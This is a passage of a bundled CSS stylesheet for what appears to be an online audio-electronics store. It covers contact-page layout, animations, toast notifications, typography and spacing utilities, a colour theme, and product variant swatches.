        margin-left: 5px;
    }
}


/* ------ core/ue-procontactlanding.css ------ */
.pro-contact-lp, .pro-contact-lp * { box-sizing: border-box; }
.pro-contact-lp .mobile-only { display: none; }
.pro-contact-lp .desktop-only { display: block; }

@media (max-width: 768px) {
    .pro-contact-lp .mobile-only { display: block; }
    .pro-contact-lp .desktop-only { display: none; }
}

.pro-contact-lp {
    background: black;
    display: flex;
    align-items: center;
    width: 100%;
    overflow: hidden;
    padding:  30px 17px;
    min-height: calc(100vh - 240px);
    color: white;
}
.pclp-content {
    width: 100%;
    max-width: 1180px;
    margin: 0 auto;
}
.pclp-content tel,
.pclp-content a {
    text-decoration: underline;
}
.pclp-content button {
    font-size: 18px;
    padding: 8px 30px;
    border: 1px solid white;
    background-color: transparent;
    cursor: pointer;
    color: white;
    width: 348px;
    max-width: 100%;
    border-radius: 30px;
}
.pclp-content button.button-inline {
    padding: 0;
    border: none;
    min-width: 0;
    text-decoration: underline;
    text-align: left;
    font-size: 18px;
    margin-top: 16px;
}
.pclp-content a {
    color: white;
}
.pclp-content img {
    width: 62px;
    margin: 0 10px 0 5px;
}
.pclp-content p {
    font-size: 16px;
    line-height: 28px;
    max-width: 514px;
}
.pclp-content p,
.pclp-content h1,
.pclp-content h2,
.pclp-content h4 {
    margin: 0;
    padding: 0;
}
.pclp-content h1 {
    font-size: 60px;
    text-align: center;
    margin-bottom: 38px;
}
.pclp-content h2 {
    font-size: 40px;
    margin-bottom: 5px;
}
.pclp-content h4 {
    font-size: 24px;
    margin-top: 5px;
    line-height: 36px;
}
.pclp-section {
    display: flex;
    padding: 0 10px;
    margin-right: 0px;
    flex-direction: row;
    min-height: 80px;
    margin-bottom: 20px;
    align-items: flex-start;
}
.pclp-section-bordered {
    border: 1px solid white;
    border-radius: 10px;
    padding: 34px 29px;
}
.pclp-section-inner address {
    line-height: 23px;
    font-size: 16px;
    font-style: normal;
}
.pclp-section-inner {
    display: flex;
    flex: 1;
    flex-direction: column;
    max-width: 100%;
    justify-content: space-between;
    align-items: flex-start;
}
.pclp-lower {
    display: flex;
    flex-direction: row;
    margin: 40px auto 20px;
    padding-left: 19px;
}
.pclp-right {
    max-width: 100%;
    display: flex;justify-content: space-between; align-self: stretch; margin-top: 14px;
}
.pclp-lower .pclp-section-inner {
    overflow: hidden;
}

@media (max-width: 768px) {
    .pclp-content h1 {
        font-size: 36px;
    }
    .pclp-content h2 {
        font-size: 20px;
    }
    .pclp-content h4 {
        font-size: 14px;
        font-weight: 700;
    }
    .pclp-content p {
        line-height: 23px;
    }
    .pclp-content p,
    .pclp-content button {
        font-size: 14px;
    }
    .pclp-content img {
        width: 60px;
    }
    .pclp-lower {
        flex-direction: column;
        padding-left: 2px;
    }
    .pclp-section {
        padding-left: 13px;
        padding-right: 13px;
    }
    .pclp-right {
        flex-direction: column;
    }
    .pclp-section-bordered {
        padding: 22px 13px;
    }
}

.template-page-contact-pro .site-header {
    border-bottom: 1px solid white;
}


/* ------ core/ue-pxd-fx.css ------ */
.animate-in {
    animation-duration: 1.5s;
    animation-fill-mode: forwards;
}

.animate-out {
    animation-duration: 1.5s;
    animation-direction: reverse;
    animation-fill-mode: backwards;
}

@keyframes flickerIn {
    0% {
        opacity: 0;
        transform: scale(1.02);
    }
    8% { opacity: 1; }
    10% {
        opacity: 0.5;
        transform: scale(1);
    }
    13% { opacity: 0.9; }
    15% { opacity: 0.2; }
    17% { opacity: 1; }
    19% { opacity: 0; }
    20% { opacity: 0.2; }
    25% { opacity: 0.3; }
    92% { opacity: 0.98; }
    96% { opacity: 0.8; }
    99% { opacity: 0.95; }
    100% { opacity: 1; }
}

.flicker-in {
    transform: scale(1);
    opacity: 0;
}
.flicker-in.animate-in,
.flicker-in.animate-out {
    animation-name: flickerIn;
}

@keyframes swoopInLeft {
    0% {
        opacity: 0;
        transform: translateX(-100vw) scale(10);
        filter: blur(10vw);
    }

    30% {
        opacity: 0.4;
        transform: translateX(-60vw) scale(6);
        filter: blur(6vw);
    }
    100% {
        opacity: 1;
        filter: blur(0);
        transform: translateX(0) scale(1);
    }
}

.swoop-in-left {
    opacity: 0;
    transform: translateX(-100vw) scale(10);
    filter: blur(10vw);
}

.swoop-in-left.animate-in,
.swoop-in-left.animate-out {
    animation-timing-function: ease-in-out;
    animation-name: swoopInLeft;
}


@keyframes scaleDown {
    0% {
        opacity: 0;
        transform: scale(0);
        filter: blur(20vh);
    }

    25% {
        opacity: 0;
        filter: blur(100px);
    }

    50% {
        opacity: 0.5;
        filter: blur(20px);
    }

    100% {
        opacity: 1;
        filter: blur(0);
        transform: scale(1);
    }
}

.scale-down {
    opacity: 0;
    transform: scale(0);
    filter: blur(20vh);
}
.scale-down.animate-in,
.scale-down.animate-out {
    animation-name: scaleDown;
}


@keyframes flipIn {
    0% {
        transform: rotate3d(1, 2, 1, 90deg) scale(0.1);
        opacity: 0;
        filter: saturate(0%);
    }


    30% {
        transform: none;
        opacity: 1;
        filter: saturate(100%);
    }
    100% {
        transform: none;
        opacity: 1;
        filter: saturate(100%);
    }
}

.flip-in {
    opacity: 0;
    transform: rotate3d(1, 1, 1, 180deg) scale(0.7);
}
.flip-in.animate-in,
.flip-in.animate-out {
    animation-name: flipIn;
    animation-duration: 3.5s;
}






@keyframes hoverize {
    0% {
        transform: scale(1);
        box-shadow: 0 0 0 rgba(10, 14, 30, 0.3);
    }

    70% {
        transform: scale(1.1) translate(-5px, -8px);
        box-shadow: 5px 5px 20px rgba(10, 14, 30, 0.18);
    }

    100% {
        transform: scale(1);
        box-shadow: 0 0 0 rgba(10, 14, 30, 0.3);
    }
}

.hoverize {
    transform-origin: bottom right;
    animation-name: hoverize;
    animation-iteration-count: infinite;
    animation-delay: 400ms;
    animation-duration: 4s;
}


/* ------ core/ue-pxd-sticky.css ------ */
.pxd-sticky-wrapper {
  pointer-events: none;
}
.pxd-sticky-wrapper:empty {
  display: none !important;
}
.pxd-sticky-wrapper * {
  pointer-events: all;
}
.pxd-sticky-wrapper [pxd-sticky-notouch],
.pxd-sticky-wrapper [pxd-sticky-notouch] * {
  pointer-events: none;
}


/* ------ core/ue-pxd-toast.css ------ */
#toast-frame {
    width: 100vw;
    position: fixed;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    justify-content: flex-start;
    z-index: 1000000;
    top: 0;
    left: 0;
    pointer-events: none;
    padding-top: 70px;
    overflow: hidden;

}

.pxd-toast {
    display: none;
    flex-direction: row;
    align-items: flex-start;
    width: 360px;
    max-width: calc(100vw - 30px);
    background: #EFEFEF;
    pointer-events: all;
    border-radius: 10px;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
    margin: 0 15px 20px;
}

.pxd-toast-inner {
    display: flex;
    padding: 0;
    flex-direction: row;
    flex: 1;
    overflow:hidden;
}

.pxd-toast-hr {
    padding: 0;
    margin: 0;
    border: none;
}

.pxd-toast-content {
    flex: 1;
    padding: 0;
    display: flex;
    letter-spacing: -0.3px;
    flex-direction: column;
}
.pxd-toast-content-inner {
    padding: 0 0px 6px 12px;
}

.pxd-toast-title b {
    font-weight: bold;
}
.pxd-toast-pretitle {
    position: relative;
    top: 10px;
    margin-bottom: -5px;
}
.pxd-toast-title {
    font-weight: bold;
    font-size: 16px;
    padding: 10px 0 0;
    margin: 0;
    transition: all 0.6s;

}
.pxd-toast-subtitle {
    font-size: 13px;
    padding: 0 0 10px;
    margin: 0;
    transition: all 0.6s;
}

.pxd-toast-buttons {
    display: flex;
    flex-direction: row;
    align-items: center;
    align-self: stretch;
    padding: 2px 12px 6px;
    background-color: #EFEFEF;
    transition: all 0.6s;
}

.pxd-toast-buttons a {
    flex: 1;
    display: flex;
    text-align: center;
}

.pxd-toast-buttons button {
    width: 100%;
    background: transparent;
    border-radius: 0;
    padding: 10px 12px 10px;
    text-align: center;
    color: #000;
    margin: 0;
    cursor: pointer;
    pointer-events: all;
    font-size: 13px;
    flex: 1;
    transition: all 0.4s;
    border-right: 1px solid #E0E0E0;
}
.pxd-toast-buttons a:last-child button {
    border-right: none;
}
.pxd-toast-buttons button img {
    height: 1em;
    padding-left:15px;
    position: relative;
    top: 2px;
}

.pxd-toast-buttons button:hover {
    color: #222;
    background-color: #F8F8F8;
}

.pxd-toast-aside {
    margin-left: -37px;
    flex: 0 0 auto;
    position: relative;
    margin-bottom: 45px;
    padding-right: 5px;
    padding-left: 5px;
}
.pxd-toast-aside-small{
    margin-left: -37px;
    flex: 0 0 auto;
    position: relative;
    padding-bottom: 10px;
    padding-right: 5px;
    padding-left: 5px;
}
.pxd-toast-corner-icon {
    padding: 5px;
    border-radius: 4px;
    margin-left: 0px;
    float: right;
    position: relative;
    width: 25px;
    right: 0px;
    cursor: pointer;
    transition: all 0.5s;
}


.pxd-toast-close {
    transition: all 0.2s;
    top: 10px;

}

.pxd-toast-close:hover {
    transform: scale(0.99);
    box-shadow: inset 0 2px 5px rgba(255, 10, 10, 0.3);
}


.pxd-toast-collapse {
    transform:rotate(90deg);
    width: 20px;
    right: 5px;
    top: 10px;

}
.pxd-toast-collapse:hover {
    box-shadow: inset 0 2px 5px rgba(255, 10, 10, 0.3);
}

.inverse-carrot{
    transform:rotate(-90deg) scale(.7);
    top: 1px;

}
.pxd-grow-toast{
    animation: pxd-grow-toast .3s reverse;
    animation-fill-mode: forwards;
    animation-timing-function: ease-in;
}
.pxd-collapsed-toast{
    animation-timing-function: ease-in;
    animation: pxd-shrink-toast .3s forwards;
}

@keyframes pxd-shrink-toast {
    100%{
        width: 134px;
        height:20px;
    }
}

@keyframes pxd-grow-toast {
    100%{
        width: 134px;
        height:20px;
    }
}


/* ------ core/ue-pxd-utilities.css ------ */
.quantity-selector {
    display: flex;
    align-items: center;
    flex-direction: row;
}

.quantity-amount {
    width: 25px;
    appearance: textfield;
    display: inline-block;
    border: 1px solid #C4C4C4;
    text-align: center;
    padding: 5px 0;
    border-radius: 5px;
    margin: 0 3px;
}


.quantity-selector .quantity-less,
.quantity-selector .quantity-more {
    font-size: 20px;
    line-height: 18px;
    display: flex;
    width: 20px;
    height: 20px;
    background-color: white;
    user-select: none;
    color: black;
    justify-content: center;
    align-items: center;
    border: 1px solid black;
    font-weight: 400;
    margin: 3px;
    border-radius: 100%;
    transition: all 0.4s;
    cursor: pointer;
    padding: 0;
}


.quantity-selector .quantity-less span,
.quantity-selector .quantity-more span {
    position: relative;
    top: -1px;
    left: 0px;
}


.quantity-selector .quantity-less:hover,
.quantity-selector .quantity-more:hover {
    background-color: black;
    color: white;
}


.max-screen-w {
    max-width: 100vw;
    overflow: hidden;
}


/* ------ core/ue-styles-dep.css ------ */
h1.header-lg,
h1.header-md,
h1.header-sm,
h1.header-xs {
  line-height: calc(1em + 6px);
  font-weight: 500;
  margin-top: 0;
  margin-bottom: 0;
}

h1.header-lg { font-size: 80px; }
h1.header-md { font-size: 48px; }
h1.header-sm { font-size: 38px; }

p.copy-lg,
p.copy-md,
p.copy-sm {
  line-height: calc(1em + 8px);
  font-weight: 300;
  margin-top: 0;
  margin-bottom: 0;
}

p.copy-lg { font-size: 24px; }
p.copy-md { font-size: 20px; }
p.copy-sm { font-size: 17px; }

.button-lg a {
  font-size: 20px;
  padding-left: 20px;
  text-align: center;
  padding-right: 20px;
  min-width: 275px;
}

@media (min-width: 769px) {
    .desktop-margin-top-30 {
        margin-top: 30px;
    }
}

.hero-banner-text {
  font-size: 48px;
  line-height: 108%;
}

@media (max-width:768px) {
  .hero-banner-text {
    font-size: 18px;
  }
}


img.photo-zoom, .photo-zoom img { max-width: 130%; width: 130%; float: left; }

@media (min-width: 1200px) { /* WIDESCREEN */
  img.photo-zoom-w, .photo-zoom-w img { max-width: 130%; width: 130%; float: left; margin-bottom: -100%; }
}

@media (max-width: 1199px) and (min-width: 992px) { /* DEKSTOP */
  img.photo-zoom-d, .photo-zoom-d img { max-width: 130%; width: 130%; float: left; margin-bottom: -100%; }
}

@media (max-width: 991px) and (min-width: 768px) { /* TABLET */
  img.photo-zoom-t, .photo-zoom-t img { max-width: 130%; width: 130%; float: left; margin-bottom: -100%; }

  h1.header-lg { font-size: 50px; }
  h1.header-md { font-size: 40px; }
  h1.header-sm { font-size: 35px; }
  h1.header-xs { font-size: 30px; }

  p.copy-lg { font-size: 21px; }
  p.copy-md { font-size: 17px; }
  p.copy-sm { font-size: 15px; }
}

@media (max-width: 767px) {
  img.photo-zoom-m, .photo-zoom-m img { max-width: 130%; width: 130%; float: left; margin-bottom: -100%; }

  .button-lg a {
    font-size: 17px;
    padding-left: 20px;
    padding-right: 20px;
    width: 100%;
  }

  .text-center-m { text-align: center; }
  .text-left-m { text-align: left; }
  .text-right-m { text-align: right; }

  h1.header-lg, h1.header-lg-m { font-size: 40px; }
  h1.header-md, h1.header-md-m { font-size: 30px; }
  h1.header-sm, h1.header-sm-m { font-size: 25px; }
  h1.header-xs, h1.header-xs-m { font-size: 18px; }


  p.copy-lg, h1.copy-lg-m { font-size: 18px; }
  p.copy-md, h1.copy-md-m { font-size: 14px; }
  p.copy-sm, h1.copy-sm-m { font-size: 13px; }

}

@media (min-width: 769px) {
  .desktop-min-50 { min-width: 50px; }
  .desktop-min-100 { min-width: 100px; }
  .desktop-min-150 { min-width: 150px; }
  .desktop-min-200 { min-width: 200px; }
  .desktop-min-250 { min-width: 250px; }
  .desktop-min-300 { min-width: 300px; }
}

@media (max-width: 768px) {
  .mobile-min-50 { min-width: 50px; }
  .mobile-min-100 { min-width: 100px; }
  .mobile-min-150 { min-width: 150px; }
  .mobile-min-200 { min-width: 200px; }
  .mobile-min-250 { min-width: 250px; }
  .mobile-min-300 { min-width: 300px; }
}

p.pxd-p1 {
    font-size: 20px;
    line-height: 150%;
    font-weight: 300;
    margin: 5px 0;
}
p.pxd-p2 {
    font-size: 14px;
    line-height: 150%;
    font-weight: 300;
    margin: 5px 0;
}
p.pxd-p3 {
    font-size: 12px;
    font-weight: 300;
    margin: 5px 0;
}

h1.pxd-h1,
h2.pxd-h1,
h3.pxd-h1,
h4.pxd-h1,
h5.pxd-h1,
h6.pxd-h1 {
    font-size: 40px;
    line-height: 125%;
}

h1.pxd-h2,
h2.pxd-h2,
h3.pxd-h2,
h4.pxd-h2,
h5.pxd-h2,
h6.pxd-h2 {
    font-size: 30px;
    line-height: 125%;
}


h1.pxd-h3,
h2.pxd-h3,
h3.pxd-h3,
h4.pxd-h3,
h5.pxd-h3,
h6.pxd-h3 {
    font-size: 25px;
    line-height: 125%;
}


@media (max-width: 768px) {
    .pxd-copy-block {
        padding: 23px;
    }

    h1.pxd-h1,
    h2.pxd-h1,
    h3.pxd-h1,
    h4.pxd-h1,
    h5.pxd-h1,
    h6.pxd-h1 {
        font-size: 30px;
        line-height: 125%;
    }

    h1.pxd-h2,
    h2.pxd-h2,
    h3.pxd-h2,
    h4.pxd-h2,
    h5.pxd-h2,
    h6.pxd-h2 {
        font-size: 23px;
        line-height: 100%;
    }

    h1.pxd-h3,
    h2.pxd-h3,
    h3.pxd-h3,
    h4.pxd-h3,
    h5.pxd-h3,
    h6.pxd-h3 {
        font-size: 15px;
        line-height: 150%;
    }

    p.pxd-p1 {
        font-size: 14px;
    }
    p.pxd-p2 {
        font-size: 12px;
    }
    p.pxd-p3 {
        font-size: 10px;
    }
}


/* ------ core/ue-system.css ------ */
.text-center { text-align: center; }
.text-left { text-align: left; }
.text-right { text-align: right; }

.text-white { color: white; }
.text-black { color: black; }

.layer-z-top,
.layer-z-middle,
.layer-z-bottom {
    pointer-events: all;
    position: relative;
}
.layer-z-top { z-index: 100000; }
.layer-z-middle { z-index: 1000; }
.layer-z-bottom { z-index: 1; }

.f-self-stretch { align-self: stretch; }

.pxd-content-column {
  width: 100%;
  max-width: 1180px;
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 769px) {
  .pxd-content-column.pxd-content-column--wide {
    max-width: calc(100vw - 34px);
  }
}
@media (min-width: 1180px) {
  .pxd-content-column.pxd-content-column--wide {
    min-width: 1180px;
    max-width: calc(100vw - 60px);
  }
}
@media (min-width: 1580px) {
  .pxd-content-column {
    max-width: 1350px;
  }
  .pxd-content-column.pxd-content-column--wide {
    max-width: 1420px;
  }
}


@media (min-width: 769px) {
  .desktop-max-450-h { max-height: 450px; }
  .desktop-max-400-h { max-height: 400px; }
}

.pxd-radius-10 { border-radius: 10px; overflow: hidden; }


.pxd-pad-1 { padding: 1px; }
.pxd-pad-2 { padding: 2px; }
.pxd-pad-3 { padding: 3px; }
.pxd-pad-4 { padding: 4px; }
.pxd-pad-5 { padding: 5px; }
.pxd-pad-6 { padding: 6px; }
.pxd-pad-7 { padding: 7px; }
.pxd-pad-8 { padding: 8px; }
.pxd-pad-9 { padding: 9px; }
.pxd-pad-10 { padding: 10px; }
.pxd-pad-11 { padding: 11px; }
.pxd-pad-12 { padding: 12px; }
.pxd-pad-13 { padding: 13px; }
.pxd-pad-14 { padding: 14px; }
.pxd-pad-15 { padding: 15px; }
.pxd-pad-16 { padding: 16px; }
.pxd-pad-17 { padding: 17px; }
.pxd-pad-18 { padding: 18px; }
.pxd-pad-19 { padding: 19px; }
.pxd-pad-20 { padding: 20px; }

@media (min-width: 769px) {
    .pxd-pad-1-d { padding: 1px; }
    .pxd-pad-2-d { padding: 2px; }
    .pxd-pad-3-d { padding: 3px; }
    .pxd-pad-4-d { padding: 4px; }
    .pxd-pad-5-d { padding: 5px; }
    .pxd-pad-6-d { padding: 6px; }
    .pxd-pad-7-d { padding: 7px; }
    .pxd-pad-8-d { padding: 8px; }
    .pxd-pad-9-d { padding: 9px; }
    .pxd-pad-10-d { padding: 10px; }
    .pxd-pad-11-d { padding: 11px; }
    .pxd-pad-12-d { padding: 12px; }
    .pxd-pad-13-d { padding: 13px; }
    .pxd-pad-14-d { padding: 14px; }
    .pxd-pad-15-d { padding: 15px; }
    .pxd-pad-16-d { padding: 16px; }
    .pxd-pad-17-d { padding: 17px; }
    .pxd-pad-18-d { padding: 18px; }
    .pxd-pad-19-d { padding: 19px; }
    .pxd-pad-20-d { padding: 20px; }
}

@media (max-width: 768px) {
    .pxd-pad-1-m { padding: 1px; }
    .pxd-pad-2-m { padding: 2px; }
    .pxd-pad-3-m { padding: 3px; }
    .pxd-pad-4-m { padding: 4px; }
    .pxd-pad-5-m { padding: 5px; }
    .pxd-pad-6-m { padding: 6px; }
    .pxd-pad-7-m { padding: 7px; }
    .pxd-pad-8-m { padding: 8px; }
    .pxd-pad-9-m { padding: 9px; }
    .pxd-pad-10-m { padding: 10px; }
    .pxd-pad-11-m { padding: 11px; }
    .pxd-pad-12-m { padding: 12px; }
    .pxd-pad-13-m { padding: 13px; }
    .pxd-pad-14-m { padding: 14px; }
    .pxd-pad-15-m { padding: 15px; }
    .pxd-pad-16-m { padding: 16px; }
    .pxd-pad-17-m { padding: 17px; }
    .pxd-pad-18-m { padding: 18px; }
    .pxd-pad-19-m { padding: 19px; }
    .pxd-pad-20-m { padding: 20px; }
}


/* ------ core/ue-terms-modal.css ------ */
.terms-modal {
    width: 570px;
    overflow: visible;
    background-color: white;
    border-radius: 10px;
    max-height: calc(90vh - 20px);
    padding: 44px 20px 51px;
    top: 8vh;
    position: relative;
}

.terms-modal .terms-modal-close {
    height: 17px;
    position: absolute;
    top: -30px;
    right: 0;
    cursor: pointer;
    transition: all 0.25s;
}
.terms-modal .terms-modal-close:hover {
    transform: scale(1.1);
}

.terms-modal-content {
    padding: 0 37.5px;
    overflow: auto;
    margin: 0 auto;
    text-align: center;
    max-height: calc(80vh - 25px);
}
.terms-modal-content h3 {
    margin-top: 20px;
    margin-bottom: 10px;
}
@media (max-width: 992px) {
    .terms-modal{
        width: calc(100vw - 38px);
        padding: 35px 22px;
        margin: auto;
        margin-top: 30px;
        max-height: calc(100vh - 60px);
        position: absolute;
        top: 14px;
        overflow: visible;
    }
    .terms-modal-content {
        overflow: auto;
        padding: 0;
        max-height: calc(100vh - 110px);
        max-width: 100%;
    }
}

.terms-modal-content p {
    font-weight: normal;
    font-size: 10px;
    line-height: 18px;
    margin-bottom: 15px;
}
@media (max-width: 768px) {
    .terms-modal-content h1 {
        font-size: 27px;
    }
    .terms-modal-content {
        /* max-width: 270px; */
    }
}


/* ------ core/ue-theme.css ------ */
.earbuds-purple { color: #431DAE; }
.earbuds-bg { background-color: #431DAE; }

.speaker-blue { color: #5577FF; }
.speaker-blue-bg { background-color: #5577FF; }

.hot-pink { color: #FF3969; }
.hot-pink-bg { background-color: #FF3969; }

.neon-red { color: #E52C4B; }
.neon-red-border { border-color: #E52C4B; }
.neon-red-bg { background-color: #E52C4B; }

.dark-grey { color: #383838; }
.dark-grey-bg { background-color: #383838; }

.light-grey { color:#8b8b8b; }
.light-grey-bg { background-color:#8b8b8b; }

.off-white { color: #EEEEEE; }
.off-white-bg { background-color: #EEEEEE; }

.white { color: #fff; }
.white-bg { background-color: #fff; }

.black { color: #000; }
.black-bg { background-color: #000; }

@media (max-width: 768px) {
    .earbuds-purple-m { color: #431DAE; }
    .earbuds-bg-m { background-color: #431DAE; }

    .speaker-blue-m { color: #5577FF; }
    .speaker-blue-bg-m { background-color: #5577FF; }

    .hot-pink-m { color: #FF3969; }
    .hot-pink-bg-m { background-color: #FF3969; }

    .neon-red-m { color: #E52C4B; }
    .neon-red-border-m { border-color: #E52C4B; }
    .neon-red-bg-m { background-color: #E52C4B; }

    .light-grey-m { color:#8b8b8b; }
    .light-grey-bg-m { background-color:#8b8b8b; }

    .off-white-m { color: #F4F4F4; }
    .off-white-bg-m { background-color: #F4F4F4; }

    .white-m { color: #fff; }
    .white-bg-m { background-color: #fff; }
}

@media (min-width: 769px) {
    .earbuds-purple-d { color: #431DAE; }
    .earbuds-bg-d { background-color: #431DAE; }

    .speaker-blue-d { color: #5577FF; }
    .speaker-blue-bg-d { background-color: #5577FF; }

    .hot-pink-d { color: #FF3969; }
    .hot-pink-bg-d { background-color: #FF3969; }

    .neon-red-d { color: #E52C4B; }
    .neon-red-border-d { border-color: #E52C4B; }
    .neon-red-bg-d { background-color: #E52C4B; }

    .light-grey-d { color:#8b8b8b; }
    .light-grey-bg-d { background-color:#8b8b8b; }

    .off-white-d { color: #F4F4F4; }
    .off-white-bg-d { background-color: #F4F4F4; }

    .white-d { color: #fff; }
    .white-bg-d { background-color: #fff; }
}


/* ------ core/ue-valentines2023.css ------ */
@media (max-width: 768px) {
    .home-valentines-card,
    .home-valentines-card--ii,
    .home-valentines-card .cch-card-background,
    .home-valentines-card--ii .cch-card-background {
        background-color: #E9ED24;
    }
    .home-valentines-card .cch-card-title,
    .home-valentines-card--ii .cch-card-title,
    .home-valentines-card--ii .cch-card-subtitle,
    .home-valentines-card .cch-card-subtitle {
        color: black;
    }

    .home-valentines-card .cch-card-overlay,
    .home-valentines-card--ii .cch-card-overlay {
        text-shadow: none;
    }
    .home-valentines-card--ii .cch-card-subtitle,
    .home-valentines-card .cch-card-subtitle {
        font-size: 12px;
    }
    .home-valentines-card .cch-card-title,
    .home-valentines-card--ii .cch-card-title {
        font-size: 28px;
    }
    .home-valentines-card .cch-card-bottom {
        flex-direction: row;
        flex-wrap: wrap;
        margin-bottom: 20px;
    }

    .home-valentines-card .cch-card-bottom>div {
        flex-basis: 100%;
    }

    .home-valentines-card .cch-card-bottom a {
        display: contents;
    }
    .home-valentines-card .cch-card-bottom button {
        min-width: 0;
        max-width: 50%;
        padding-left: 10px;
        flex-grow: 1;
        padding-right: 10px;
        background: transparent;
        border: 2px solid black;
    }
    .home-valentines-card--ii .cch-card-bottom button {
        background: transparent;
        border: 2px solid black;
    }
}


.rewards-chip {
    display:inline-flex;
    display: none;
    align-items:center;
    background-color:#FDEF3B;
    border-radius:6px;
    font-weight:500;
    padding: 3px 9px;
}
.rewards-chip .rewards-icon {
    width:26px;
    margin:-5px 3px -5px -5px;
}
@media(max-width:768px) {
    .rewards-chip {
        font-size: 10px;
        white-space: nowrap;
    }

    .rewards-chip .rewards-icon {
        height: 20px;
        width: auto;
    }
}


/* ------ core/ue-variants.css ------ */

  [data-variant-color] {
    position: relative;
  }
  [data-variant-color="Rose Quartz | D02"] {
      background-color: #6c0d22;
      background: linear-gradient(144deg, #dd8da8 0%, #6c0d22 80%);
  }
  [data-variant-color="Onyx | D03"] {
      background-color: #282c2f;
      background: linear-gradient(144deg, #767a7c 0%, #282c2f 80%);
  }
  [data-variant-color="Sapphire | D01"] {
      background-color: #073458;
      background: linear-gradient(144deg, #09aea3 0%, #073458 80%);
  }
  [data-variant-color="Hot Pink"] {
      background-color: #FF3969;
  }
  [data-variant-color="White"] {
      background-color: linear-gradient(144deg, #f9f9f9 0%, #c9c9c9 80%);
  }
  [data-variant-color="Deep Space Black"] {
      background-color: black;
  }
  [data-variant-color="Crushed Ice Grey"] {
      background-color: #777;
  }
  [data-variant-color="Radical Red"] {
      background-color: #D8211E;
  }
  [data-variant-color="Bermuda Blue"] {
      background-color: #4A75D8;
  }


  [data-variant-color="Black"] {
    background-color: #080107;
  }

  [data-variant-color="NightBlack"] {
      background-color: black;
  }
  [data-variant-color="Sunset red"],
  [data-variant-color="Sunset Red"] {
      background-color: #A41E33;
  }
  [data-variant-color="Ultraviolet purple"] {
      background-color: #7A225B;
  }
  [data-variant-color="Lagoon blue"] {
      background-color: #246FA2;
  }
  [data-variant-color="Storm (Best Buy Exclusive)"] {
      background-color: #9b9b9b;
  }
  [data-variant-color="Moon (Best Buy Exclusive)"] {
      background-color: #6d6d6d;
  }
  [data-variant-color="Dusk (Amazon Exclusive)"] {
      background-color: #9D3540;
  }
  [data-variant-color="Raincloud (Target Exclusive)"] {
      background-color: #b7b7b7;
  }
  [data-variant-color="Seashell Peach (Target Exclusive)"] {
      background-color: #c8a9b0;
  }
  [data-variant-color="Dawn (Lilac)"] {
      background-color: rgb(209,203,226);
  }
  [data-variant-color="Eclipse (Midnight Blue)"] {
      background-color: rgb(34,37,46);
  }
  [data-variant-color="Cloud (Grey)"] {
      background-color: rgb(187,187,185);
  }
  [data-variant-color="Brainfreeze"] {
      background-color: rgba(0,125,189,1);
  }
  [data-variant-color="Default Title"] {
      background-color: rgba(99,99,99,1);
  }

  [data-variant-color="Clear | T001 / Ambient No"],
  [data-variant-color="Clear | T001 / Ambient Yes"],
  [data-variant-color="Clear | T001"] {
    background-color: #f4f4f4;
  }
  [data-variant-color="Jet Black | O070 / Ambient Yes"],
  [data-variant-color="Jet Black | O070 / Ambient No"],
  [data-variant-color="Jet Black | O070"] {
    background-color: #050505;
  }

  [data-variant-color="Zest"],
  [data-variant-color="Translucent Jet Black | T070 / Ambient No"],
  [data-variant-color="Translucent Jet Black | T070 / Ambient Yes"],
  [data-variant-color="Translucent Jet Black | T070"] {
    background-color: #232323;
  }

  [data-variant-color="Translucent Lucky Red | T032 / Ambient Yes"],
  [data-variant-color="Translucent Lucky Red | T032 / Ambient No"],
  [data-variant-color="Translucent Lucky Red | T032"] {
    background-color: rgb(203,83,76);
  }

  [data-variant-color="Royal Blue Translucent | T049 / Ambient Yes"],
  [data-variant-color="Royal Blue Translucent | T049 / Ambient No"],
  [data-variant-color="Royal Blue Translucent | T049"] {
    background-color: rgb(74,89,166);
  }


  [data-variant-color="Carbon Fiber | E062 / Ambient Yes"],
  [data-variant-color="Carbon Fiber | E062 / Ambient No"],
  [data-variant-color="Carbon Fiber | E062"] {
    background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-variants/e062.png);
    background-size: cover;
  }
  [data-variant-color="Mother of Pearl | E075 / Ambient Yes"],
  [data-variant-color="Mother of Pearl | E075 / Ambient No"],
  [data-variant-color="Mother of Pearl | E075"] {
    background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-variants/e075.png);
    background-size: cover;
  }
  [data-variant-color="Wood | E099 / Ambient Yes"],
  [data-variant-color="Wood | E099 / Ambient No"],
  [data-variant-color="Wood | E099"] {
    background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-variants/e099.png);
    background-size: cover;
  }



  [data-variant-color="-15 db"]:after {
      content: '-15';
      position: absolute;
      top: 2px;
      font-size: 12px;
      font-weight: 400;
      left: 3px;
  }
  [data-variant-color="-25 db"]:after {
      content: '-25';
      position: absolute;
      top: 2px;
      font-size: 12px;
      font-weight: 400;
      left: 3px;
  }



  [data-variant-color="2 Speakers"]:after {
      content: '2x';
      position: absolute;
      top: 0;
      font-size: 14px;
      font-weight: 600;
      left: 3px;
  }
  [data-variant-color="3 Speakers"]:after {
      content: '3x';
      position: absolute;
      top: 0;
      font-size: 14px;
      font-weight: 600;
      left: 3px;
  }
  [data-variant-color="4 Speakers"]:after {
      content: '4x';
      position: absolute;
      top: 0;
      font-size: 14px;
      font-weight: 600;
      left: 3px;
  }
  [data-variant-color="6 Speakers"]:after {
      content: '6x';
      position: absolute;
      top: 0;
      font-size: 14px;
      font-weight: 600;
      left: 3px;
  }

  [data-variant-color='50" Clear IPX Cable']:after,
  [data-variant-color='50" IPX Earloop Clear Cable | 502-001212']:after {
      content: '50"';
      position: absolute;
      top: 0;
      font-size: 14px;
      font-weight: 600;
      left: 1px;
  }
  [data-variant-color='50" IPX Earloop Black Cable'] {
    background-color: black;
    color: white;
  }
  [data-variant-color='50" IPX Earloop Black Cable']:after {
      content: '50"';
      position: absolute;
      top: 1px;
      font-size: 13px;
      font-weight: 600;
      left: 1px;
  }


  [data-variant-color='64" Clear IPX Cable']:after,
  [data-variant-color='64" IPX Earloop Clear Cable | 502-001247']:after {
      content: '64"';
      position: absolute;
      top: 0;
      font-size: 14px;
      font-weight: 600;
      left: 1px;
  }
  [data-variant-color='64" IPX Earloop Black Cable'] {
    background-color: black;
    color: white;
  }
